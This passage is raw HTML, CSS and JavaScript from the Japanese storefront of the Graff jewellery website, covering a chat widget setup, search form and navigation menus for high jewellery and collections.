d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ja';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ja_JP',
	            "sfsccustomerid": '',
				"siteId": 'Graff_JP'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>フィードバック</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR558ALL_RGR598">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="JP"
            data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-ja/store-list/">
                <span>サロンを探す </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/jp-ja/Client-Services-Landing.html">
                <span>クライアント サービス </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-ja/book-an-appointment.html">
                <span>予約をする</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:0120 667 687">
                <span class="h-dir--force-ltr b-phone">0120 667 687</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/jp-ja/home/" title="グラフ ホーム">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ ホーム" aria-label="グラフ ホーム" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="閉じる">
            </button>
            <form action="/jp-ja/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='を探しています...'
        data-missing-error="
            
                
                    この項目は入力必須です。
                
            "
        data-range-error="
            
                
                    短すぎます
                
            "
        data-pattern-mismatch="
            
                
                    有効な値をご入力ください。
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="探す - 検索（キーワードなど）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="探す">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ja_JP" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="メインメニューに戻る"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ハイジュエリー</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">驚異的な美しさ</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">グラフが誇る匠の職人によりクリエイトされる極上のハイジュエリークリエイションをご覧ください。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/high-jewellery/every-wish-come-true.html">詳しく見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>ユニーク ジュエリー</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">ユニーク タイムピース</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">ユニーク ソリテール</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/jp-ja/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">ユニークな作品</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>宝石別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">ホワイト ダイヤモンド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">イエロー ダイヤモンド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">エメラルド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">ルビー</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">サファイア</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">カラーダイヤモンド</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>歴史的ダイヤモンド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">ザ グラフ インフィニティ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">グラフ レセディ ラ ロナ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">エターナル ツインズ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">グラフ ヴィーナス</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">グラフ ヴァンドーム</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">ゴールデン エンプレス</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">ダイヤモンドの歴史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">驚異的な美しさ</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">グラフが誇る匠の職人によりクリエイトされる極上のハイジュエリークリエイションをご覧ください。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/high-jewellery/every-wish-come-true.html">詳しく見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ジュエリー コレクション</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>コレクション別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        ローレンス グラフ シグネチャー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        バタフライ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        ワイルドフラワー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        ティルダズ ボウ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        クラシック グラフ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        アイコン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        スパイラル
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        スレッド
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>カテゴリー別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        ネックレス＆ペンダント
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        リング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        イヤリング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        スタッドイヤリング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ブレスレット＆バングル
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
